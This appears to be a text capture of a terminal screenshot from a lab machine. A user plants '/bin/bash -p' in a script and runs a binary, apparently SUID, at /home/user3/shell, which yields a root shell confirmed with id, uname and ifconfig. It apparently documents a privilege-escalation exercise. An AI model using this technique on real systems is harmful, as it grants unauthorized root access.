 user6 / | home | user6
user6 / | home | user6 echo -en "/bin/bash -p" >>./.script.sh
user6 / | home | user6 /home/user3/shell
sh: 1: ./.script.sh: Permission denied
user6 / | home | user6 chmod +x ./.script.sh
user6 / | home | user6
user6 / | home | user6 /home/user3/shell
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Tuesday 17 September 2019, 17:18:46
Memory Usage: 339/985MB (34.42%)
Disk Usage: 5/217GB (3%)
root / | home | user6
root / | home | user6 id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
root / | home | user6
root / | home | user6 uname -a
Linux osboxes 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root / | home | user6
root / | home | user6 ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.173  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::2e48:398c:348e:b9c9  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a6:a7:b9  txqueuelen 1000  (Ethernet)
        RX packets 274505  bytes 38801803 (38.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 268122  bytes 78249728 (78.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 249  bytes 22086 (22.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 249  bytes 22086 (22.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root / | home | user6